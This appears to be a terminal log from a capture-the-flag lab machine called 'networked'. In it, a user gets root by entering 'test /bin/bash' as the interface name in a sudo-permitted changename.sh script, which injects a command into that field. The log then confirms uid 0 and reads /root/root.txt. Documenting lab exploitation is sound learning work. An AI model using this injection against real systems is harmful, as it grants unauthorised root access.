 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
test /bin/bash
test /bin/bash
interface PROXY_METHOD:
test
test
interface BROWSER_ONLY:
test
test
interface BOOTPROTO:
test
test
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
[root@networked network-scripts]#